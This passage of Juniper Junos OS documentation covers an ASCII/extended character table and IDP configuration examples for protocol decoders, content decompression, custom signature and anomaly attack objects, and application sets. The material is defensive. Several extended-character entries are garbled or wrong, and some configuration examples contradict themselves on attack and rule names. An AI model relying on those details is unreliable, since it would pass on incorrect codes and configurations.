25	19	031	EM	End of Medium
26	1A	032	SUB	Substitute
27	1B	033	ESC	Escape
28	1C	034	FS	File Separator
29	1D	035	GS	Group Separator
30	1E	036	RS	Record Separator
31	1F	037	US	Unit Separator

Table 45: ASCII Reference: Printable Characters

Dec	Hex	Oct	Char
32	20	040	Space
33	21	041	!
34	22	042	
35	23	043	#
36	24	044	\$

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
37	25	045	%
38	26	046	&
39	27	047	
40	28	050	(
41	29	051)
42	2A	052	*
43	2B	053	+
44	2C	054	,
45	2D	055	-
46	2E	056	.
47	2F	057	/
48	30	060	0
49	31	061	1
50	32	062	2
51	33	063	3
52	34	064	4
53	35	065	5
54	36	066	6
55	37	067	7
56	38	070	8
57	39	071	9

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
58	3A	072	:
59	3B	073	;
60	3C	074	<
61	3D	075	=
62	3E	076	>
63	3F	077	?
64	40	100	@
65	41	101	A
66	42	102	B
67	43	103	C
68	44	104	D
69	45	105	E
70	46	106	F
71	47	107	G
72	48	110	H
73	49	111	I
74	4A	112	J
75	4B	113	K
76	4C	114	L
77	4D	115	M
78	4E	116	N

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
79	4F	117	O
80	50	120	P
81	51	121	Q
82	52	122	R
83	53	123	S
'84	54	124	T
85	55	125	U
86	56	126	V
87	57	127	W
88	58	130	X
89	59	131	Y
90	5A	132	Z
91	5B	133	[
92	5C	134	\
93	5D	135]
94	5E	136	^
95	5F	137	_
96	60	140	`
97	61	141	a
98	62	142	b
99	63	143	c

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
100	64	144	d
101	65	145	e
102	66	146	f
103	67	147	g
104	68	150	h
105	69	151	i
106	6A	152	j
107	6B	153	k
108	6C	154	l
109	6D	155	m
110	6E	156	n
111	6F	157	o
112	70	160	p
113	71	161	q
114	72	162	r
115	73	163	s
116	74	164	t
117	75	165	u
118	76	166	v
119	77	167	w
120	78	170	x

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
121	79	171	y
122	7A	172	z
123	7B	173	{
124	7C	174	
125	7D	175	}
126	7E	176	~
127	7F	177	DEL
128	80	200	Ç
129	81	201	ü
130	82	202	é
131	83	203	â
132	84	204	ä
133	85	205	à
134	86	206	å
135	87	207	ç
136	88	210	ê
137	89	211	ë
138	8A	212	è
139	8B	213	ï
140	8C	214	î
141	8D	215	ì

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
142	8E	216	Ä
143	8F	217	Å
144	90	220	É
145	91	221	æ
146	92	222	Æ
147	93	223	ô
148	94	224	ö
149	95	225	ò
150	96	226	û
151	97	227	ù
152	98	230	ÿ
153	99	231	Ö
154	9A	232	Ü
155	9B	233	¢
156	9C	234	£
157	9D	235	¥
158	9E	236	Þ
159	9F	237	ƒ
160	A0	240	á
161	A1	241	í
162	A2	242	ó

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
163	A3	243	ú
164	A4	244	ñ
165	A5	245	Ñ
166	A6	246	ª
167	A7	247	º
168	A8	250	¿
169	A9	251	¬
170	AA	252	
171	AB	253	½
172	AC	254	¼
173	AD	255	¡
174	AE	256	"
175	AF	257	"
176	B0	260	¡ ¡
177	B1	262	¡ ¡
178	B2	262	¡ ¡
179	B3	263	¡ ¡
180	B4	264	¡ ¡
181	B5	265	¡ ¡
182	B6	266	¡ ¡
183	B7	267	+

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
184	B8	270	+
185	B9	271	
186	BA	272	
187	BB	273	+
188	BC	274	+
189	BD	275	+
190	BE	276	+
191	BF	277	+
192	C0	300	+
193	C1	301	-
194	C2	302	-
195	C3	303	+
196	C4	304	-
197	C5	305	+
198	C6	306	
199	C7	307	
200	C8	310	+
201	C9	311	+
202	CA	312	-
203	CB	313	-
204	CC	314	

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
205	CD	315	-
206	CE	316	+
207	CF	317	-
208	D0	320	-
209	D1	321	-
210	D2	322	-
211	D3	323	+
212	D4	324	+
213	D5	325	+
214	D6	326	+
215	D7	327	+
216	D8	330	+
217	D9	331	+
218	DA	332	+
219	DB	333	!
220	DC	334	_
221	DD	335	!
222	DE	336	!
223	DF	337	-
224	E0	340	a
225	E1	341	ß

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
226	E2	342	G
227	E3	343	p
228	E4	344	S
229	E5	345	s
230	E6	346	μ
231	E7	347	t
232	E8	350	F
233	E9	351	T
234	EA	352	O
235	EB	353	d
236	EC	354	8
237	ED	355	f
238	EE	356	e
239	EF	357	n
240	F0	360	=
241	F1	361	+/-
242	F2	362	=
243	F3	363	=
244	F4	364	(
245	F5	365)
246	F6	366	÷

Table 45: ASCII Reference: Printable Characters (*continued*)

Dec	Hex	Oct	Char
247	F7	367	~
248	F8	370	°
249	F9	371	¿
250	FA	372	?
251	FB	373	v
252	FC	374	n
253	FD	375	²
254	FE	376	¡
255	FF	377	

Example: Configuring IDP Protocol Decoders

IN THIS SECTION

- Requirements | 215
- Overview | 216
- Configuration | 216
- Verification | 216

This example shows how to configure IDP protocol decoder tunables.

Requirements

Before you begin, review the IDP protocol decoders feature. See [“Understanding IDP Protocol Decoders” on page 188](#).

Overview

The Junos IDP module ships with a set of preconfigured protocol decoders. These protocol decoders have default settings for various protocol-specific contextual checks that they perform. You can use the default settings or tune them to meet your site's specific needs. This example shows you how to tune the protocol decoder for FTP.

Configuration

Step-by-Step Procedure

To configure IDP protocol decoder tunables:

1. View the list of protocols that have tunable parameters.

```
[edit]
user@host# edit security idp sensor-configuration detector protocol-name FTP
```

2. Configure tunable parameters for the FTP protocol.

```
[edit security idp sensor-configuration-detector protocol-name FTP]
user@host# set tunable-name sc_ftp_failed_logins tunable-value 4
user@host# set tunable-name sc_ftp_failed_flags tunable value 1
user@host# set tunable-name sc_ftp_line_length tunable-value 1024
user@host# set tunable-name sc_ftp_password_length tunable-value 64
user@host# set tunable-name sc_ftp_sitestring_length tunable-value 512
user@host# set tunable-name sc_ftp_username_length tunable-value 32
```

3. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify the configuration is working properly, enter the **show security idp status** command.

Understanding Multiple IDP Detector Support

When a new security package is received, it contains attack definitions and a detector. In any given version of a security package, the attack definitions correspond to the capabilities of the included detector. When policy aging is disabled on the device (see the reset-on-policy statement for policy aging commands), only one policy is in effect at any given time. But if policy aging is enabled and there is a policy update, the existing policy is not unloaded when the new policy is loaded. Therefore, both policies can be in effect on the device. In this case, all existing sessions will continue to be inspected by existing policies and new sessions are inspected with new policies. Once all the existing sessions using the older policy have terminated or expired, the older policy is then unloaded.

When a policy is loaded, it is also associated with a detector. If the new policy being loaded has an associated detector that matches the detector already in use by the existing policy, the new detector is not loaded and both policies use a single associated detector. But if the new detector does not match the current detector, the new detector is loaded along with the new policy. In this case, each loaded policy will then use its own associated detector for attack detection.

Note that a maximum of two detectors can be loaded at any given time. If two detectors are already loaded (by two or more policies), and loading a new policy requires also loading a new detector, then at least one of the loaded detectors must be unloaded before the new detector can be loaded. Before a detector is unloaded, all policies that use the corresponding detector are unloaded as well.

You can view the current policy and corresponding detector version by entering the following command:

```
user@host> show security idp status
```

Starting in Junos OS Release 18.4R1, when a new IDP policy is loaded, the existing sessions are inspected using the newly loaded policy and the existing sessions not ignored for IDP processing. The IDP inspection continues for context-based attacks created by the detector after a new IDP policy is loaded, with an exception that the new policy that is loaded with the new detector.

Understanding Content Decompression

In application protocols like HTTP, the content could be compressed and then transmitted over the network. The patterns will not match the compressed content, because the signature patterns are written to match the unencoded traffic data. In this case IDP detection is evaded. To avoid IDP detection evasion on the HTTP compressed content, an IDP submodule has been added that decompresses the protocol content. The signature pattern matching is done on the decompressed content.

To display the status of all IPS counter values, enter the following command:

```
user@host> show security idp counters ips
```

Some attacks are introduced through compressed content. When the content is decompressed, it can inflate to a very large size taking up valuable system resources resulting in denial of service. This type of attack can be recognized by the ratio of decompressed data size to compressed data size. The `content-decompress-ratio-over-limit` counter identifies the number of incidents where this ratio has been exceeded. The default ratio is considered consistent with a typical environment. In some cases, however, this ratio might need to be adjusted by resetting the `content-decompress-ratio-over-limit` value. Keep in mind, however, that a higher ratio lessens the chance of detecting this type of attack.

The `content-decompress-memory-over-limit` counter identifies the number of incidents where the amount of decompressed data exceeded the allocated memory. The default memory allocation provides 33 KB per session for an average number of sessions requiring decompression at the same time. To determine if this value is consistent with your environment, analyze values from decompression-related counters and the total number of IDP sessions traversing the device, and estimate the number of sessions requiring decompression at the same time. Assuming that each of these sessions requires 33 KB of memory for decompression, compare your estimated needs to the default value. If necessary, you can adjust the memory allocation by resetting the `content-decompression-max-memory-kb` value. Note that because content decompression requires a significant allocation of memory, system performance will be impacted by increasing the maximum memory allocation for decompression.

Example: Configuring IDP Content Decompression

IN THIS SECTION

- [Requirements | 218](#)
- [Overview | 219](#)
- [Configuration | 219](#)
- [Verification | 220](#)

This example shows how to configure IDP content decompression.

Requirements

Before you begin, review the IDP content decompression feature. See [“Understanding Content Decompression” on page 217](#)

Overview

The decompression feature is disabled by default. In this example, you enable the detector, configure the maximum memory to 50,000 kilobytes, and configure a maximum decompression ratio of 16:1.

NOTE: Enabling decompression will result in a reduction in performance on your device.

Configuration

Step-by-Step Procedure

To configure IDP content decompression:

1. Enable the detector.

```
[edit]
user@host# set security idp sensor-configuration detector protocol-name HTTP tunable-name
sc_http_compress_inflating tunable-value 1
```

NOTE: To disable the detector, set the **tunable-value** to 0.

2. If necessary, modify the maximum memory in kilobytes.

```
[edit security idp]
user@host# set sensor-configuration ips content-decompression-max-memory-kb 50000
```

3. If necessary, configure the maximum decompression ratio.

```
[edit security idp]
user@host# set sensor-configuration ips content-decompression-max-ratio 16
```

4. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify the configuration is working properly, enter the **show security idp status ips** command. The content-decompress counters provide statistics on decompression processing.

SEE ALSO

| [Understanding Content Decompression | 217](#)

Understanding IDP Signature-Based Attacks

To configure a custom attack object, you specify a unique name for it and then specify additional information, which can make it easier for you to locate and maintain the attack object.

Certain properties in the attack object definitions are common to all types of attacks, such as attack name, severity level, service or application binding, time binding, and protocol or port binding. Some fields are specific to an attack type and are available only for that specific attack definition.

Signature attack objects use a stateful attack signature (a pattern that always exists within a specific section of the attack) to detect known attacks. They also include the protocol or service used to perpetrate the attack and the context in which the attack occurs. The following properties are specific to signature attacks, and you can configure them when configuring signature attack—attack context, attack direction, attack pattern, and protocol-specific parameters (TCP, UDP, ICMP, or IP header fields).

When configuring signature-based attacks, keep the following in mind:

- Attack context and direction are mandatory fields for the signature attack definition.
- Pattern negation is supported for packet, line, and application-based contexts only and not for stream and normalized stream contexts.
- When configuring the protocol-specific parameters, you can specify fields for only one of the following protocols—IP, TCP, UDP, or ICMP.
- When configuring a protocol binding, you can specify only one of the following—IP, ICMP, TCP, UDP, RPC or applications.
 - IP—Protocol number is a mandatory field.
 - TCP and UDP—You can specify either a single port (**minimum-port**) or a port range (**minimum-port** and **maximum-port**). If you do not specify a port, the default value is taken (**0-65535**).
 - RPC—Program number is a mandatory field.

Starting in Junos OS Release 19.1R1, you can configure signature-based attacks by using Hyperscan extended parameters. By setting optimal values for the Hyperscan extended parameters, you can enhance the attack pattern matching process significantly.

To configure the extended parameters, include the **optional-parameters** option at the **[edit security idp custom-attack *attack-name* attack-type signature]** hierarchy level. You can configure the following parameters under the **optional-parameters** option:

- **min-offset**
- **max-offset**
- **min-length**

Brief working principle of Hyperscan API – Hyperscan is a software regular expression matching engine designed to deliver high performance and flexibility. When a signature with a pattern is configured as part of an IDP policy, the pattern is identified as a regular expression. On the Routing Engine, Hyperscan takes this regular expression as an input and compiles it to form a database which is pushed to the Packet Forwarding Engine. When a packet enters the Packet Forwarding Engine, the data in the packet is inspected to determine if it is matching the regular expression using the database.

If an IDP policy is configured with a set of signatures, deterministic finite automaton (DFA) groups are formed. Patterns of all the signatures in the DFA groups are passed to Hyperscan to form a single database, which can be used to check all the attacks in the packet at a time. Since a single database is used instead of a separate database for each attack, the pattern matching process is efficient.

When a signature is configured with the extended parameters, Hyperscan API forms the database by taking the configured parameters into consideration. The pattern matching process occurs on the Packet Forwarding Engine with this new database. These parameters allow the set of matches produced by a pattern to be constrained at compile time rather than relying on the application to process unwanted matches at runtime.

SEE ALSO

[Understanding the IDP Signature Database | 35](#)
[optional-parameters | 710](#)

Example: Configuring IDP Signature-Based Attacks

IN THIS SECTION

- Requirements | 222
- Overview | 222
- Configuration | 222
- Verification | 225

This example shows how to create a signature-based attack object.

Requirements

Before you begin, configure network interfaces.

Overview

In this example, you create a signature attack called sig1 and assign it the following properties:

- Recommended action (drop packet)—Drops a matching packet before it can reach its destination but does not close the connection.
- Time binding—Specifies the scope as **source** and the count as **10**. When scope is **source**, all attacks from the same source are counted, and when the number of attacks reaches the specified count (**10**), the attack is logged. In this example, every tenth attack from the same source is logged.
- Attack context (packet)—Matches the attack pattern within a packet.
- Attack direction (any)—Detects the attack in both directions—client-to-server and server-to-client traffic.
- Protocol (TCP)—Specifies the TTL value of 128.
- Shellcode (Intel)—Sets the flag to detect shellcode for Intel platforms.
- Protocol binding—Specifies the TCP protocol and ports 50 through 100.

Once you have configured a signature-based attack object, you specify the attack as match criteria in an IDP policy rule. See [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#).

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp custom-attack sig1 severity major
set security idp custom-attack sig1 recommended-action drop-packet
set security idp custom-attack sig1 time-binding scope source count 10
set security idp custom-attack sig1 attack-type signature context packet
set security idp custom-attack sig1 attack-type signature shellcode intel
set security idp custom-attack sig1 attack-type signature protocol ip ttl value 128 match equal
set security idp custom-attack sig1 attack-type signature protocol-binding tcp minimum-port 50 maximum-port 100
set security idp custom-attack sig1 attack-type signature direction any
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To create a signature-based attack object:

1. Specify a name for the attack.

```
[edit]
user@host# edit security idp custom-attack sig1
```

2. Specify common properties for the attack.

```
[edit security idp custom-attack sig1]
user@host# set severity major
user@host# set recommended-action drop-packet
user@host# set time-binding scope source count 10
```

3. Specify the attack type and context.

```
[edit security idp custom-attack sig1]
user@host# set attack-type signature context packet
```

4. Specify the attack direction and the shellcode flag.

```
[edit security idp custom-attack sig1]
user@host# set attack-type signature shellcode intel
```

5. Set the protocol and its fields.

```
[edit security idp custom-attack sig1]
user@host# set attack-type signature protocol ip ttl value 128 match equal
```

6. Specify the protocol binding and ports.

```
[edit security idp custom-attack sig1]
user@host# set attack-type signature protocol-binding tcp minimum-port 50 maximum-port 100
```

7. Specify the direction.

```
[edit security idp custom-attack sig1]
user@host# set attack-type signature direction any
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
custom-attack sig1 {
  recommended-action drop-packet;
  severity major;
  time-binding {
    count 10;
    scope source;
  }
  attack-type {
    signature {
      protocol-binding {
        tcp {
          minimum-port 50 maximum-port 100;
        }
      }
    }
    context packet;
    direction any;
    shellcode intel;
    protocol {
      ip {
```

```

        ttl {
            match equal;
            value 128;
        }
    }
}
}
}
}

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 225](#)

Confirm that the configuration is working properly.

Verifying the Configuration

Purpose

Verify that the signature-based attack object was created.

Action

From operational mode, enter the **show security idp status** command.

Understanding IDP Protocol Anomaly-Based Attacks

A protocol anomaly attack object detects unknown or sophisticated attacks that violate protocol specifications (RFCs and common RFC extensions). You cannot create new protocol anomalies, but you can configure a new attack object that controls how your device handles a predefined protocol anomaly when detected.

The following properties are specific to protocol anomaly attacks:

- Attack direction

- Test condition

When configuring protocol anomaly-based attacks, keep the following in mind:

- The service or application binding is a mandatory field for protocol anomaly attacks. Besides the supported applications, services also include IP, TCP, UDP, ICMP, and RPC.
- The attack direction and test condition properties are mandatory fields for configuring anomaly attack definitions.

Example: Configuring IDP Protocol Anomaly-Based Attacks

IN THIS SECTION

- Requirements | 226
- Overview | 226
- Configuration | 227
- Verification | 228

This example shows how to create a protocol anomaly-based attack object.

Requirements

Before you begin, configure network interfaces.

Overview

In this example, you create a protocol anomaly attack called anomaly1 and assign it the following properties:

- Time binding—Specifies the scope as **peer** and count as **2** to detect anomalies between source and destination IP addresses of the sessions for the specified number of times.
- Severity (info)—Provides information about any attack that matches the conditions.
- Attack direction (any)—Detects the attack in both directions—client-to-server and server-to-client traffic.
- Service (TCP)—Matches attacks using the TCP service.

- Test condition (OPTIONS_UNSUPPORTED)—Matches certain predefined test conditions. In this example, the condition is to match if the attack includes unsupported options.
- Shellcode (sparc)—Sets the flag to detect shellcode for Sparc platforms.

Once you have configured the protocol anomaly-based attack object, you specify the attack as match criteria in an IDP policy rule. See [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#).

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp custom-attack anomaly1 severity info
set security idp custom-attack anomaly1 time-binding scope peer count 2
set security idp custom-attack anomaly1 attack-type anomaly test OPTIONS_UNSUPPORTED
set security idp custom-attack sa
set security idp custom-attack sa attack-type anomaly service TCP
set security idp custom-attack sa attack-type anomaly direction any
set security idp custom-attack sa attack-type anomaly shellcode sparc
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To create a protocol anomaly-based attack object:

1. Specify a name for the attack.

```
[edit]
user@host# edit security idp custom-attack anomaly1
```

2. Specify common properties for the attack.

```
[edit security idp custom-attack anomaly1]
user@host# set severity info
user@host# set time-binding scope peer count 2
```

3. Specify the attack type and test condition.

```
[edit security idp custom-attack anomaly1]
user@host# set attack-type anomaly test OPTIONS_UNSUPPORTED
```

4. Specify other properties for the anomaly attack.

```
[edit security idp custom-attack anomaly1]
user@host# set attack-type anomaly service TCP
user@host# set attack-type anomaly direction any
user@host# attack-type anomaly shellcode sparc
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
custom-attack anomaly1 {
  severity info;
  time-binding {
    count 2;
    scope peer;
  }
  attack-type {
    anomaly {
      test OPTIONS_UNSUPPORTED;
      service TCP;
      direction any;
      shellcode sparc;
    }
  }
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 229](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the protocol anomaly-based attack object was created.

Action

From operational mode, enter the **show security idp status** command.

IDP Policy Configuration Overview

The Junos OS Intrusion Detection and Prevention (IDP) policy enables you to selectively enforce various attack detection and prevention techniques on network traffic passing through an IDP-enabled device. It allows you to define policy rules to match a section of traffic based on a zone, network, and application, and then take active or passive preventive actions on that traffic.

An IDP policy defines how your device handles the network traffic. It allows you to enforce various attack detection and prevention techniques on traffic traversing your network.

A policy is made up of rule bases, and each rule base contains a set of rules. You define rule parameters, such as traffic match conditions, action, and logging requirements, then add the rules to rule bases. After you create an IDP policy by adding rules in one or more rule bases, you can select that policy to be the active policy on your device.

To configure the IDP policy perform the following steps:

1. Enable IDP in a security policy. See [“Example: Enabling IDP in a Security Policy” on page 71](#).
2. Configure IDP policy rules, IDP rule bases, and IDP rule actions. See [“Example: Inserting a Rule in the IDP Rulebase” on page 106](#), [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#), and [“Example: Configuring and Applying Rewrite Rules on a Security Device” on page 413](#) topics.
3. Configure IDP custom signatures. See [“Understanding IDP Signature-Based Attacks” on page 220](#) and [“Example: Configuring IDP Signature-Based Attacks” on page 222](#) topics.
4. Update the IDP signature database. See [“Updating the IDP Signature Database Overview” on page 36](#).

IPv6 Covert Channels Overview

A covert channel is an attack technique that allows communication of information by transferring objects through existing information channels in an unauthorized or illicit manner. With the help of covert channels, an attacker can carry out malicious activity in a network.

Starting in Junos OS Release 19.1R1, covert channels identification and mitigation for IPv6 extension headers is supported on Intrusion Detection and Prevention (IDP). It is the transfer of information that violates the existing security systems. The security package for IDP contains a database of predefined IDP attack objects for covert channel that you can use in IDP policies to match traffic against attacks.

As part of this support, you can detect and flag IPv6 extension headers anomalies, which can establish covert channels and take action specified in the policy. The covert channel attacks are displayed in the **Show security idp attack table** with the other attacks.

Release History Table

Release	Description
18.4R1	Starting in Junos OS Release 18.4R1, you can configure the maximum time interval between any two instances of a time binding custom attack and the range for the maximum time interval is 0 minutes and 0 seconds to 60 minutes and 0 seconds. In Junos OS releases prior to 18.4R1, the maximum time interval between any two instances of a time binding attack is 60 seconds, for the attack trigger count to reach the count configured in the time binding. The interval interval-value statement is introduced at the [edit security idp custom-attack attack-name time-binding] hierarchy to configure a custom time-binding.
15.1X49-D140	Starting with Junos OS Release 15.1X49-D140, the maximum number of characters allowed for a custom attack object name is 60. You can validate the statement using the set security idp custom-attack command.

RELATED DOCUMENTATION

[IDP Policy Rules and IDP Rule Bases](#) | 96

[IDP Signature Database Overview](#) | 35

Applications and Application Sets for IDP Policies

IN THIS SECTION

- [Understanding IDP Application Sets | 231](#)
- [Example: Configuring IDP Applications Sets | 232](#)
- [Example: Configuring IDP Applications and Services | 235](#)

Applications or services represent Application Layer protocols that define how data is structured as it travels across the network.

For more information, see the following topics:

Understanding IDP Application Sets

Applications or services represent Application Layer protocols that define how data is structured as it travels across the network. Because the services you support on your network are the same services that attackers must use to attack your network, you can specify which services are supported by the destination IP to make your rules more efficient. Juniper Networks provides predefined applications and application sets that are based on industry-standard applications. If you need to add applications that are not included in the predefined applications, you can create custom applications or modify predefined applications to suit your needs.

You specify an application, or service, to indicate that a policy applies to traffic of that type. Sometimes the same applications or a subset of them can be present in multiple policies, making them difficult to manage. Junos OS allows you to create groups of applications called *application set*.

Application sets simplify the process by allowing you to manage a small number of application sets, rather than a large number of individual application entries.

The application (or application set) is configured as a match criterion for packets. Packets must be of the application type specified in the policy for the policy to apply to the packet. If the packet matches the application type specified by the policy and all other criteria match, then the policy action is applied to the packet. You can use predefined or custom applications and refer to them in a policy.

SEE ALSO

Example: Configuring IDP Applications Sets

IN THIS SECTION

- Requirements | 232
- Overview | 232
- Configuration | 233
- Verification | 235

This example shows how to create an application set and associate it with an IDP policy.

Requirements

Before you begin:

- Configure network interfaces.
- Enable IDP application services in a security policy. See [“Example: Enabling IDP in a Security Policy” on page 71](#).
- Define applications. See *Example: Configuring Security Policy Applications and Application Sets*.

Overview

To configure an application set, you add predefined or custom applications separately to an application set and assign a meaningful name to the application set. Once you name the application set you specify the name as part of the policy. For this policy to apply on a packet, the packet must match any one of the applications included in this set.

This example describes how to create an application set called SrvAccessAppSet and associate it with IDP policy ABC. The application set SrvAccessAppSet combines three applications. Instead of specifying three applications in the policy rule, you specify one application set. If all of the other criteria match, any one of the applications in the application set serves as valid matching criteria.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set applications application-set SrvAccessAppSet application junos-ssh
set applications application-set SrvAccessAppSet application junos-telnet
set applications application-set SrvAccessAppSet application cust-app
set security idp idp-policy ABC rulebase-ips rule ABC match application SrvAccessAppSet
set security idp idp-policy ABC rulebase-ips rule ABC then action no-action
set security idp active-policy ABC
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To create an application set and associate it with an IDP policy:

1. Create an application set and include three applications in the set.

```
[edit applications application-set SrvAccessAppSet]
user@host# set application junos-ssh
user@host# set application junos-telnet
user@host# set application cust-app
```

2. Create an IDP policy.

```
[edit]
user@host# edit security idp idp-policy ABC
```

3. Associate the application set with an IDP policy.

```
[edit security idp idp-policy ABC]
user@host# set rulebase-ips rule ABC match application SrvAccessAppSet
```

4. Specify an action for the policy.

```
[edit security idp idp-policy ABC]
user@host# set rulebase-ips rule ABC then action no-action
```

5. Activate the policy.

```
[edit]
user@host# set security idp active-policy ABC
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** and **show applications** commands. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy ABC {
  rulebase-ips {
    rule R1 {
      match {
        application SrvAccessAppSet;
      }
      then {
        action {
          no-action;
        }
      }
    }
  }
}
active-policy ABC;
```

```
[edit]
user@host# show applications
application-set SrvAccessAppSet {
  application ssh;
  application telnet;
  application custApp;
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 235](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the application set was associated with the IDP policy.

Action

From operational mode, enter the **show security idp status** command.

SEE ALSO

| [Understanding IDP Application Sets | 231](#)

Example: Configuring IDP Applications and Services

IN THIS SECTION

- [Requirements | 236](#)
- [Overview | 236](#)
- [Configuration | 236](#)
- [Verification | 238](#)

This example shows how to create an application and associate it with an IDP policy.

Requirements

Before you begin:

- Configure network interfaces.
- Enable IDP application services in a security policy. See [“Example: Enabling IDP in a Security Policy” on page 71](#).

Overview

To create custom applications, specify a meaningful name for an application and associate parameters with it—for example, inactivity timeout, or application protocol type. In this example, you create a special FTP application called `cust-app`, specify it as a match condition in the IDP policy ABC running on port 78, and specify the inactivity timeout value as 6000 seconds.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the `[edit]` hierarchy level, and then enter **commit** from configuration mode.

```
set applications application cust-app application-protocol ftp protocol tcp destination-port 78 inactivity-timeout 6000
set security idp idp-policy ABC rulebase-ips rule ABC match application cust-app
set security idp idp-policy ABC rulebase-ips rule ABC then action no-action
set security idp active-policy ABC
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To create an application and associate it with an IDP policy:

1. Create an application and specify its properties.

```
[edit applications application cust-app]
user@host# set application-protocol ftp protocol tcp destination-port 78 inactivity-timeout 6000
```

2. Specify the application as a match condition in a policy.


```
[edit security idp idp-policy ABC rulebase-ips rule ABC]
user@host# set match application cust-app
```

3. Specify the no action condition.

```
[edit security idp idp-policy ABC rulebase-ips rule ABC]
user@host# set then action no-action
```

4. Activate the policy.

```
[edit]
user@host# set security idp active-policy ABC
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** and **show applications** commands. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy ABC {
  rulebase-ips {
    rule R1 {
      match {
        application cust-app;
      }
    }
  }
}
active-policy ABC;
```

```
[edit]
user@host# show applications
application cust-app {
  application-protocol ftp;
  protocol tcp;
  destination-port 78;
  inactivity-timeout 6000;
}
```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 238](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the application was associated with the IDP policy.

Action

From operational mode, enter the **show security idp status** command.

SEE ALSO

| [Understanding IDP Application Sets | 231](#)

RELATED DOCUMENTATION

| [IDP Policies Overview | 71](#)

4

CHAPTER

Understanding Custom Attacks Objects Service Contexts

Understanding IDP Custom Attack Objects Service Contexts | **240**

Network Protocol Contexts | **244**

Database Contexts | **266**

Web Protocol Contexts | **274**

Email Contexts | **298**

Remote Access Contexts | **318**

Identity and Access Contexts | **322**

File Transfer Contexts | **338**

Voice-over-IP Contexts | **362**

Legacy Contexts | **371**

Understanding IDP Custom Attack Objects Service Contexts

- **any**—Specify **any** if you are unsure of the correct service and want to match the signature in all services. Because some attacks use multiple services to attack your network, you might want to select the **Any** service binding to detect the attack regardless of which service the attack chooses for a connection.
- **service**—Most attacks use a specific service to attack your network. You can select the specific service used to perpetrate the attack as the service binding.

[Table 46 on page 240](#) displays supported services and default ports associated with the services.

Table 46: Supported Services for Service Bindings

Service	Description	Default Port
aim	AOL Instant Messenger. America Online Internet service provider (ISP) provides Internet, chat, and instant messaging applications.	TCP/5190
bgp	Border Gateway Protocol	TCP/179
chargen	Character Generator Protocol is a UDP- or TCP-based debugging and measurement tool.	TCP/19, UDP/19
dhcp	Dynamic Host Configuration Protocol allocates network addresses and delivers configuration parameters from server to hosts.	UDP/67, UDP/68
discard	Discard protocol is an Application Layer protocol that describes a process for discarding TCP or UDP data sent to port 9.	TCP/9, UDP/9
dns	Domain Name System translates domain names into IP addresses.	TCP/53, UDP/53
echo	Echo	TCP/7, UDP/7
finger	Finger is a UNIX program that provides information about users.	TCP/79, UDP/79
ftp	File Transfer Protocol (FTP) allows the sending and receiving of files between machines.	TCP/21, UDP/21

Table 46: Supported Services for Service Bindings (*continued*)

Service	Description	Default Port
